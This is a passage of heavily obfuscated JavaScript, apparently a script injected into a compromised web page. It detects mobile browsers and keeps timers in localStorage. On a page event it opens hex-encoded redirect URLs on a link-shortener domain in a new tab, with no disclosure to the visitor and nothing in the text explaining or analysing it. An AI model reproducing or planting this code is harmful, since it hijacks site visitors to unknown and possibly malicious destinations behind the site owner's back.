|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x4a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6d\x79\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());